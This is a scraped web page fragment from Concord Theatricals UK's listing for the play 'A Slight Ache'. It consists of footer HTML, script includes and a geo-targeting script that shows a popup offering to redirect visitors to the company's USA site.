					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#7f1c0a0c0b10121a0d0c1a0d09161c1a0c3f1c10111c100d1b0b171a1e0b0d161c1e130c511c10510a14">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F11984%2Fa-slight-ache
body_size: 7404
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/11984/a-slight-ache");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/11984/a-slight-ache" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};